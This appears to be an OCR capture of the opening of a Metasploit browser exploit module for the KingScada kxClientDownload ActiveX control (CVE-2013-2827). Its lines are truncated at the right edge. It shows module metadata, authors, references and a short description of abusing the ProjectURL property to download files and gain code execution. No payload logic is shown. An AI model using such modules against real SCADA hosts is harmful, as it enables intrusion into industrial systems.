
require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote

  Rank = GoodRanking

  include Msf::Exploit::Remote::BrowserExploitServer

  include Msf::Exploit::EXE

  def initialize(info = {})

    super(update_info(info,

      'Name'           => 'KingScada kxClientDownload
      'Description'    => %q{

        This module abuses the kxClientDownload.ocx A
        The ProjectURL property can be abused to down
        arbitrary locations, leading to arbitrary cod
        usage of LoadLibrary. Due to the nature of th
        only when Protected Mode is not present or no
      },

      'License'        => MSF_LICENSE,

      'Author'         =>

        [

          'Andrea Micalizzi',  # aka rgod original di
          'juan vazquez'       # Metasploit module

        ],

      'References'     =>

        [

          ['CVE', '2013-2827'],

          ['OSVDB', '102135'],
